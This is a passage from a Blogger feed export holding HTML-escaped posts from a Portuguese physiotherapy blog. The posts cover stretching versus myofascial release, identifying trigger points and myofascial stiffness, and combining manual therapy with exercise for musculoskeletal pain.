data-start=\"3648\"\u003E\n\u003Cp data-end=\"3708\" data-start=\"3650\"\u003EPresença de \u003Cstrong data-end=\"3706\" data-start=\"3662\"\u003Epontos gatilho ou dor miofascial crônica\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3772\" data-start=\"3709\"\u003E\n\u003Cp data-end=\"3772\" data-start=\"3711\"\u003ERestrição de mobilidade associada a \u003Cstrong data-end=\"3770\" data-start=\"3747\"\u003Eaderências fasciais\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3842\" data-start=\"3773\"\u003E\n\u003Cp data-end=\"3842\" data-start=\"3775\"\u003ETecido rígido ou com tensão localizada antes de exercícios ativos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3913\" data-start=\"3843\"\u003E\n\u003Cp data-end=\"3913\" data-start=\"3845\"\u003EPreparação para reeducação funcional ou exercícios de fortalecimento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4155\" data-start=\"3915\"\u003E\u003Cstrong data-end=\"3935\" data-start=\"3915\"\u003EExemplo clínico:\u003C\/strong\u003E Paciente com dor cervical crônica apresenta pontos gatilho no trapézio e tensão na fáscia suboccipital. Liberação miofascial antes de exercícios de mobilização e fortalecimento reduz dor e melhora recrutamento muscular.\u003C\/p\u003E\u003Ch2 data-end=\"4214\" data-start=\"4162\"\u003E4. Estratégia combinada: sequenciamento eficiente\u003C\/h2\u003E\n\u003Cp data-end=\"4346\" data-start=\"4216\"\u003EEstudos clínicos indicam que a \u003Cstrong data-end=\"4299\" data-start=\"4247\"\u003Ecombinação de liberação miofascial e alongamento\u003C\/strong\u003E é mais eficaz do que qualquer técnica isolada:\u003C\/p\u003E\n\u003Col data-end=\"4687\" data-start=\"4348\"\u003E\u003Cli data-end=\"4445\" data-start=\"4348\"\u003E\n\u003Cp data-end=\"4445\" data-start=\"4351\"\u003E\u003Cstrong data-end=\"4385\" data-start=\"4351\"\u003ELiberação miofascial primeiro:\u003C\/strong\u003E reduz tensão profunda e prepara tecidos para alongamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4547\" data-start=\"4446\"\u003E\n\u003Cp data-end=\"4547\" data-start=\"4449\"\u003E\u003Cstrong data-end=\"4477\" data-start=\"4449\"\u003EAlongamento subsequente:\u003C\/strong\u003E maximiza o comprimento muscular e consolida a mobilidade adquirida.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4687\" data-start=\"4548\"\u003E\n\u003Cp data-end=\"4687\" data-start=\"4551\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4551\"\u003EExercícios funcionais e de controle motor:\u003C\/strong\u003E fortalecem músculos estabilizadores e mantêm os ganhos de amplitude, prevenindo recidiva.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp data-end=\"4716\" data-start=\"4689\"\u003E\u003Cstrong data-end=\"4714\" data-start=\"4689\"\u003EExemplo de protocolo:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"5017\" data-start=\"4717\"\u003E\u003Cli data-end=\"4813\" data-start=\"4717\"\u003E\n\u003Cp data-end=\"4813\" data-start=\"4719\"\u003EFase 1: liberação miofascial do quadríceps e fáscia lateral da coxa (3-5 minutos por região)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4916\" data-start=\"4814\"\u003E\n\u003Cp data-end=\"4916\" data-start=\"4816\"\u003EFase 2: alongamento ativo de isquiotibiais e quadríceps (30-60 segundos por série, 2-3 repetições)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5017\" data-start=\"4917\"\u003E\u003Cp data-end=\"5017\" data-start=\"4919\"\u003EFase 3: exercícios funcionais, como ponte e agachamento parcial, para integrar mobilidade e força.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"5063\" data-start=\"5024\"\u003E5. Dicas práticas para profissionais\u003C\/h2\u003E\n\u003Col data-end=\"5524\" data-start=\"5065\"\u003E\u003Cli data-end=\"5168\" data-start=\"5065\"\u003E\n\u003Cp data-end=\"5168\" data-start=\"5068\"\u003E\u003Cstrong data-end=\"5088\" data-start=\"5068\"\u003EAvalie o tecido:\u003C\/strong\u003E identifique se a limitação é muscular ou fascial antes de escolher a técnica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5289\" data-start=\"5169\"\u003E\n\u003Cp data-end=\"5289\" data-start=\"5172\"\u003E\u003Cstrong data-end=\"5202\" data-start=\"5172\"\u003EIndividualize a aplicação:\u003C\/strong\u003E intensidade, duração e frequência devem respeitar tolerância e resposta do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5395\" data-start=\"5290\"\u003E\n\u003Cp data-end=\"5395\" data-start=\"5293\"\u003E\u003Cstrong data-end=\"5329\" data-start=\"5293\"\u003EIntegre com exercício funcional:\u003C\/strong\u003E potencializa efeitos e promove recuperação funcional duradoura.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5524\" data-start=\"5396\"\u003E\u003Cp data-end=\"5524\" data-start=\"5399\"\u003E\u003Cstrong data-end=\"5421\" data-start=\"5399\"\u003EMonitore evolução:\u003C\/strong\u003E registre amplitude de movimento, dor e qualidade do movimento para ajustar a sequência de intervenção\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5399\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5399\"\u003E\u003Cb\u003ECONCLUSÂO!\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cul data-end=\"5921\" data-start=\"5548\"\u003E\u003Cli data-end=\"5635\" data-start=\"5548\"\u003E\u003Cp data-end=\"5635\" data-start=\"5550\"\u003E\u003Cstrong data-end=\"5566\" data-start=\"5550\"\u003EAlongamento:\u003C\/strong\u003E indicado quando a limitação é principalmente muscular ou tendínea.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5739\" data-start=\"5636\"\u003E\n\u003Cp data-end=\"5739\" data-start=\"5638\"\u003E\u003Cstrong data-end=\"5663\" data-start=\"5638\"\u003ELiberação miofascial:\u003C\/strong\u003E indicada quando a limitação envolve fáscia, aderências ou pontos gatilho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5921\" data-start=\"5740\"\u003E\n\u003Cp data-end=\"5921\" data-start=\"5742\"\u003E\u003Cstrong data-end=\"5769\" data-start=\"5742\"\u003ECombinação estratégica:\u003C\/strong\u003E aplicar liberação primeiro, seguida de alongamento e exercícios funcionais, maximiza mobilidade, reduz dor e promove padrões de movimento eficientes.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"6125\" data-start=\"5923\"\u003E\n\u003Cp data-end=\"6125\" data-start=\"5925\"\u003EProfissionais que compreendem a fisiologia de cada abordagem e aplicam técnicas de forma integrada conseguem \u003Cstrong data-end=\"6124\" data-start=\"6034\"\u003Eresultados clínicos superiores, segurança na prática e recuperação funcional otimizada\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8737008518409556753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8737008518409556753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/alongamento-x-liberacao-miofascial-qual.html","title":"Alongamento x Liberação Miofascial: qual abordagem usar para melhores resultados?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoUUSbXCvVHEf_xDxp4_sJ8krIZ1QfcZOraffWzpHVr7TXQQRv_2XGOgGjkstZIYH0wBLPdRAZAP9p6rW5Nh0arVDYfocNORnv84DQQtShauRFtKXYTYG_m_rUlyt_8NUz49lF6qpETZiVL6HGhfWt8nA4R2SHZpM3rbbHOiAZumm6mOJKeS6FSdRJnU_\/s72-w640-h358-c\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-8649944418205252667"},"published":{"$t":"2025-12-03T11:25:00.010-03:00"},"updated":{"$t":"2025-12-03T11:25:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dor Miofascial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liberação Miofascial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Miofascial"}],"title":{"type":"text","$t":"Mapeamento da Dor: como identificar pontos gatilho e rigidez miofascial no dia a dia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNFiCHUC9sNrkcbJj3E4DvJPBZaXWGLTI_XQryq5l6f5uU0bpCr-ypSQaofX1S1vSlWtKqQwcM5AMNFFnrHop82CCLvVLJHXQ1yBsS_U4FmmWz14yDrU-XWLXLq5G0iMD2nLoDKk1lqjjlXz_-yCbzCbeYAW8EfRZfCNh_UbS7wCetcS6vBXibGA7NixGY\/s1184\/Flux_Schnell_A_warm_and_inviting_illustration_depicting_a_pati_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNFiCHUC9sNrkcbJj3E4DvJPBZaXWGLTI_XQryq5l6f5uU0bpCr-ypSQaofX1S1vSlWtKqQwcM5AMNFFnrHop82CCLvVLJHXQ1yBsS_U4FmmWz14yDrU-XWLXLq5G0iMD2nLoDKk1lqjjlXz_-yCbzCbeYAW8EfRZfCNh_UbS7wCetcS6vBXibGA7NixGY\/w640-h365\/Flux_Schnell_A_warm_and_inviting_illustration_depicting_a_pati_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"605\" data-start=\"312\"\u003EO \u003Cstrong data-end=\"335\" data-start=\"314\"\u003Emapeamento da dor\u003C\/strong\u003E é uma etapa crucial na avaliação clínica de pacientes com dor musculoesquelética. Identificar corretamente \u003Cstrong data-end=\"491\" data-start=\"443\"\u003Epontos gatilho e áreas de rigidez miofascial\u003C\/strong\u003E permite que o profissional selecione intervenções mais precisas, reduzindo dor e melhorando mobilidade funcional.\u003C\/p\u003E\u003Ch2 data-end=\"663\" data-start=\"612\"\u003E1. O que são pontos gatilho e rigidez miofascial\u003C\/h2\u003E\n\u003Ch3 data-end=\"700\" data-start=\"665\"\u003EPontos gatilho (Trigger Points)\u003C\/h3\u003E\n\u003Cul data-end=\"1047\" data-start=\"701\"\u003E\u003Cli data-end=\"804\" data-start=\"701\"\u003E\n\u003Cp data-end=\"804\" data-start=\"703\"\u003E\u003Cstrong data-end=\"717\" data-start=\"703\"\u003EDefinição:\u003C\/strong\u003E áreas hiperirritáveis dentro de um músculo ou fáscia que geram dor local e referida.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"912\" data-start=\"805\"\u003E\n\u003Cp data-end=\"912\" data-start=\"807\"\u003E\u003Cstrong data-end=\"836\" data-start=\"807\"\u003ECaracterísticas clínicas:\u003C\/strong\u003E palpáveis como nódulos ou bandas tensas, podendo reproduzir dor ao toque.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1047\" data-start=\"913\"\u003E\n\u003Cp data-end=\"1047\" data-start=\"915\"\u003E\u003Cstrong data-end=\"941\" data-start=\"915\"\u003EMecanismo fisiológico:\u003C\/strong\u003E aumento de tensão muscular, alteração do metabolismo local e ativação de fibras sensitivas periféricas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1071\" data-start=\"1049\"\u003ERigidez miofascial\u003C\/h3\u003E\n\u003Cul data-end=\"1342\" data-start=\"1072\"\u003E\u003Cli data-end=\"1206\" data-start=\"1072\"\u003E\n\u003Cp data-end=\"1206\" data-start=\"1074\"\u003E\u003Cstrong data-end=\"1088\" data-start=\"1074\"\u003EDefinição:\u003C\/strong\u003E restrição de deslizamento entre camadas fasciais e musculares, causando \u003Cstrong data-end=\"1178\" data-start=\"1161\"\u003Etensão global\u003C\/strong\u003E e limitação de movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1342\" data-start=\"1207\"\u003E\n\u003Cp data-end=\"1342\" data-start=\"1209\"\u003E\u003Cstrong data-end=\"1224\" data-start=\"1209\"\u003EFisiologia:\u003C\/strong\u003E adesões e acúmulo de colágeno irregular reduzem elasticidade, afetando amplitude articular e recrutamento muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1498\" data-start=\"1344\"\u003E\u003Cp data-end=\"1498\" data-start=\"1346\"\u003EA combinação de pontos gatilho e rigidez miofascial é comum em dores crônicas ou por sobrecarga repetitiva, como lombalgia, cervicalgia ou dor no ombro.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1542\" data-start=\"1505\"\u003E2. Técnicas para mapeamento da dor\u003C\/h2\u003E\n\u003Ch3 data-end=\"1576\" data-start=\"1544\"\u003E2.1 Avaliação clínica manual\u003C\/h3\u003E\n\u003Col data-end=\"1834\" data-start=\"1577\"\u003E\u003Cli data-end=\"1652\" data-start=\"1577\"\u003E\n\u003Cp data-end=\"1652\" data-start=\"1580\"\u003E\u003Cstrong data-end=\"1602\" data-start=\"1580\"\u003EPalpação profunda:\u003C\/strong\u003E identificar bandas tensas e nódulos musculares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1747\" data-start=\"1653\"\u003E\n\u003Cp data-end=\"1747\" data-start=\"1656\"\u003E\u003Cstrong data-end=\"1673\" data-start=\"1656\"\u003EDor referida:\u003C\/strong\u003E pressionar o ponto suspeito e observar se reproduz dor em outra região.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1834\" data-start=\"1748\"\u003E\n\u003Cp data-end=\"1834\" data-start=\"1751\"\u003E\u003Cstrong data-end=\"1777\" data-start=\"1751\"\u003ETensão e elasticidade:\u003C\/strong\u003E comparar simetria e consistência entre lados do corpo.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote data-end=\"1975\" data-start=\"1836\"\u003E\u003Cp data-end=\"1975\" data-start=\"1838\"\u003E\u003Cstrong data-end=\"1850\" data-start=\"1838\"\u003EExemplo:\u003C\/strong\u003E Pressionar o trapézio superior pode reproduzir dor no pescoço ou na região occipital, caracterizando um ponto gatilho ativo.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch3 data-end=\"2010\" data-start=\"1982\"\u003E2.2 Observação funcional\u003C\/h3\u003E\n\u003Cul data-end=\"2170\" data-start=\"2011\"\u003E\u003Cli data-end=\"2079\" data-start=\"2011\"\u003E\n\u003Cp data-end=\"2079\" data-start=\"2013\"\u003EAvaliar postura, padrões de movimento e compensações musculares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2170\" data-start=\"2080\"\u003E\n\u003Cp data-end=\"2170\" data-start=\"2082\"\u003EMovimentos restritos ou compensatórios indicam \u003Cstrong data-end=\"2169\" data-start=\"2129\"\u003Eáreas de rigidez ou tensão funcional\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2210\" data-start=\"2172\"\u003E2.3 Questionários de dor e escalas\u003C\/h3\u003E\n\u003Cul data-end=\"2406\" data-start=\"2211\"\u003E\u003Cli data-end=\"2327\" data-start=\"2211\"\u003E\n\u003Cp data-end=\"2327\" data-start=\"2213\"\u003EEscala Visual Analógica (EVA) ou Questionário de McGill ajudam a \u003Cstrong data-end=\"2324\" data-start=\"2278\"\u003Equantificar intensidade e qualidade da dor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2406\" data-start=\"2328\"\u003E\n\u003Cp data-end=\"2406\" data-start=\"2330\"\u003EMapear sintomas em diário clínico auxilia na \u003Cstrong data-end=\"2405\" data-start=\"2375\"\u003Emonitorização do progresso\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2458\" data-start=\"2408\"\u003E2.4 Testes específicos de comprimento muscular\u003C\/h3\u003E\n\u003Cul data-end=\"2683\" data-start=\"2459\"\u003E\u003Cli data-end=\"2570\" data-start=\"2459\"\u003E\n\u003Cp data-end=\"2570\" data-start=\"2461\"\u003EIsquiotibiais, peitorais, gastrocnêmios e paravertebrais frequentemente apresentam encurtamento ou rigidez.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2683\" data-start=\"2571\"\u003E\u003Cp data-end=\"2683\" data-start=\"2573\"\u003EA limitação ao alongamento ativo ou passivo pode indicar \u003Cstrong data-end=\"2682\" data-start=\"2630\"\u003Erestrição miofascial ou pontos gatilho profundos\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2723\" data-start=\"2690\"\u003E3. Interpretação do mapeamento\u003C\/h2\u003E\n\u003Cp data-end=\"2790\" data-start=\"2725\"\u003EAo identificar pontos gatilho e rigidez miofascial, é possível:\u003C\/p\u003E\n\u003Cul data-end=\"3141\" data-start=\"2791\"\u003E\u003Cli data-end=\"2910\" data-start=\"2791\"\u003E\n\u003Cp data-end=\"2910\" data-start=\"2793\"\u003E\u003Cstrong data-end=\"2835\" data-start=\"2793\"\u003EPriorizar regiões para terapia manual:\u003C\/strong\u003E liberação miofascial, massagem profunda ou técnicas de energia muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3022\" data-start=\"2911\"\u003E\n\u003Cp data-end=\"3022\" data-start=\"2913\"\u003E\u003Cstrong data-end=\"2962\" data-start=\"2913\"\u003EPlanejar exercícios terapêuticos específicos:\u003C\/strong\u003E mobilidade, alongamento ativo e fortalecimento funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3141\" data-start=\"3023\"\u003E\n\u003Cp data-end=\"3141\" data-start=\"3025\"\u003E\u003Cstrong data-end=\"3056\" data-start=\"3025\"\u003EMonitorar evolução clínica:\u003C\/strong\u003E mudanças na palpação, amplitude e intensidade da dor indicam eficácia do tratamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"3373\" data-start=\"3143\"\u003E\u003Cp data-end=\"3373\" data-start=\"3145\"\u003E\u003Cstrong data-end=\"3165\" data-start=\"3145\"\u003EExemplo clínico:\u003C\/strong\u003E Paciente com dor lombar crônica apresenta pontos gatilho nos eretores da coluna e rigidez glútea. Aplicar liberação miofascial seguida de ativação do core melhora amplitude de movimento e reduz dor referida.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"3419\" data-start=\"3380\"\u003E4. Dicas práticas para profissionais\u003C\/h2\u003E\n\u003Col data-end=\"3865\" data-start=\"3421\"\u003E\u003Cli data-end=\"3529\" data-start=\"3421\"\u003E\n\u003Cp data-end=\"3529\" data-start=\"3424\"\u003E\u003Cstrong data-end=\"3451\" data-start=\"3424\"\u003EPalpe sistematicamente:\u003C\/strong\u003E sempre do eixo central para periferia, identificando áreas de maior tensão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3635\" data-start=\"3530\"\u003E\n\u003Cp data-end=\"3635\" data-start=\"3533\"\u003E\u003Cstrong data-end=\"3571\" data-start=\"3533\"\u003ECombine avaliação ativa e passiva:\u003C\/strong\u003E observe mobilidade, padrão de recrutamento e dor reproduzida.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3735\" data-start=\"3636\"\u003E\n\u003Cp data-end=\"3735\" data-start=\"3639\"\u003E\u003Cstrong data-end=\"3664\" data-start=\"3639\"\u003EDocumente mapeamento:\u003C\/strong\u003E mantenha registro visual ou escrito para acompanhamento da evolução.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3865\" data-start=\"3736\"\u003E\u003Cp data-end=\"3865\" data-start=\"3739\"\u003E\u003Cstrong data-end=\"3773\" data-start=\"3739\"\u003EIntegre técnicas terapêuticas:\u003C\/strong\u003E use liberação miofascial, mobilização articular e exercícios funcionais de forma combinada.\u003C\/p\u003E\u003Cp data-end=\"3865\" data-start=\"3739\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4057\" data-start=\"3889\"\u003EO \u003Cstrong data-end=\"3967\" data-start=\"3891\"\u003Emapeamento da dor e identificação de pontos gatilho e rigidez miofascial\u003C\/strong\u003E são ferramentas essenciais para profissionais que trabalham com dor musculoesquelética.\u003C\/p\u003E\n\u003Cul data-end=\"4269\" data-start=\"4059\"\u003E\u003Cli data-end=\"4126\" data-start=\"4059\"\u003E\n\u003Cp data-end=\"4126\" data-start=\"4061\"\u003EPermitem \u003Cstrong data-end=\"4093\" data-start=\"4070\"\u003Ediagnóstico preciso\u003C\/strong\u003E e seleção de técnicas eficazes\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4201\" data-start=\"4127\"\u003E\n\u003Cp data-end=\"4201\" data-start=\"4129\"\u003EFacilitam a \u003Cstrong data-end=\"4199\" data-start=\"4141\"\u003Eintegração de terapia manual e exercícios terapêuticos\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4269\" data-start=\"4202\"\u003E\n\u003Cp data-end=\"4269\" data-start=\"4204\"\u003EMelhoram resultados clínicos e aceleram a recuperação funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"4422\" data-start=\"4271\"\u003E\n\u003Cp data-end=\"4422\" data-start=\"4273\"\u003EProfissionais que dominam essa avaliação conseguem \u003Cstrong data-end=\"4366\" data-start=\"4324\"\u003Eplanejar intervenções individualizadas\u003C\/strong\u003E, potencializando alívio da dor e restauração da função.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8649944418205252667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8649944418205252667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/mapeamento-da-dor-como-identificar.html","title":"Mapeamento da Dor: como identificar pontos gatilho e rigidez miofascial no dia a dia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNFiCHUC9sNrkcbJj3E4DvJPBZaXWGLTI_XQryq5l6f5uU0bpCr-ypSQaofX1S1vSlWtKqQwcM5AMNFFnrHop82CCLvVLJHXQ1yBsS_U4FmmWz14yDrU-XWLXLq5G0iMD2nLoDKk1lqjjlXz_-yCbzCbeYAW8EfRZfCNh_UbS7wCetcS6vBXibGA7NixGY\/s72-w640-h365-c\/Flux_Schnell_A_warm_and_inviting_illustration_depicting_a_pati_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-491227113726225320"},"published":{"$t":"2025-11-26T11:25:00.004-03:00"},"updated":{"$t":"2025-11-26T11:25:36.193-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"Combinação de Terapia Manual e Exercício: protocolo eficiente para dor musculoesquelética"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0QPke5m6WuDsrp9qFtFsX7Fxww12hUvCsruh1A6PlD8NW-R3EKSgpnKMm5zRdFW8qBrr5SO50a_UwjlebABWElmEf22fjX5sdFiO85fMVT40FhJWQrczCZCxJzkVovMQixVXLoEPXQZUGYrhkD9gwE0IaFKUStjmp7xPE6aFoTPzdxLl8GTsKoEO6wRj\/s1600\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0QPke5m6WuDsrp9qFtFsX7Fxww12hUvCsruh1A6PlD8NW-R3EKSgpnKMm5zRdFW8qBrr5SO50a_UwjlebABWElmEf22fjX5sdFiO85fMVT40FhJWQrczCZCxJzkVovMQixVXLoEPXQZUGYrhkD9gwE0IaFKUStjmp7xPE6aFoTPzdxLl8GTsKoEO6wRj\/w640-h358\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"653\" data-start=\"335\"\u003EO tratamento de \u003Cstrong data-end=\"394\" data-start=\"351\"\u003Edor musculoesquelética crônica ou aguda\u003C\/strong\u003E requer estratégias que vão além do alívio temporário. Estudos mostram que \u003Cstrong data-end=\"529\" data-start=\"469\"\u003Ea combinação de terapia manual e exercícios terapêuticos\u003C\/strong\u003E promove melhores resultados do que qualquer intervenção isolada, restaurando função, mobilidade e força de forma integrada.\u003C\/p\u003E\u003Cp data-end=\"776\" data-start=\"655\"\u003EEste artigo apresenta \u003Cstrong data-end=\"756\" data-start=\"677\"\u003Eos fundamentos científicos, princípios de aplicação e protocolo recomendado\u003C\/strong\u003E para profissionais.\u003C\/p\u003E\u003Ch2 data-end=\"833\" data-start=\"783\"\u003E1. Por que combinar terapia manual e exercício?\u003C\/h2\u003E\n\u003Cp data-end=\"909\" data-start=\"835\"\u003EA dor musculoesquelética geralmente envolve três componentes principais:\u003C\/p\u003E\n\u003Col data-end=\"1190\" data-start=\"911\"\u003E\u003Cli data-end=\"996\" data-start=\"911\"\u003E\n\u003Cp data-end=\"996\" data-start=\"914\"\u003E\u003Cstrong data-end=\"939\" data-start=\"914\"\u003EAlterações teciduais:\u003C\/strong\u003E rigidez muscular, pontos gatilho, restrições fasciais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1100\" data-start=\"997\"\u003E\n\u003Cp data-end=\"1100\" data-start=\"1000\"\u003E\u003Cstrong data-end=\"1034\" data-start=\"1000\"\u003EComprometimento neuromuscular:\u003C\/strong\u003E recrutamento inadequado, déficit de estabilidade e coordenação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1190\" data-start=\"1101\"\u003E\n\u003Cp data-end=\"1190\" data-start=\"1104\"\u003E\u003Cstrong data-end=\"1137\" data-start=\"1104\"\u003EDescondicionamento funcional:\u003C\/strong\u003E fraqueza, perda de amplitude e alterações posturais.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch3 data-end=\"1221\" data-start=\"1192\"\u003EBenefícios da combinação:\u003C\/h3\u003E\n\u003Cul data-end=\"1550\" data-start=\"1222\"\u003E\u003Cli data-end=\"1297\" data-start=\"1222\"\u003E\n\u003Cp data-end=\"1297\" data-start=\"1224\"\u003E\u003Cstrong data-end=\"1243\" data-start=\"1224\"\u003ETerapia manual:\u003C\/strong\u003E reduz dor, melhora mobilidade e reorganiza tecidos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1393\" data-start=\"1298\"\u003E\n\u003Cp data-end=\"1393\" data-start=\"1300\"\u003E\u003Cstrong data-end=\"1326\" data-start=\"1300\"\u003EExercício terapêutico:\u003C\/strong\u003E fortalece, reeduca padrões motores e mantém amplitude funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1550\" data-start=\"1394\"\u003E\n\u003Cp data-end=\"1550\" data-start=\"1396\"\u003E\u003Cstrong data-end=\"1409\" data-start=\"1396\"\u003ESinergia:\u003C\/strong\u003E a redução de dor pela terapia manual permite que os exercícios sejam executados de forma mais eficiente, acelerando a recuperação 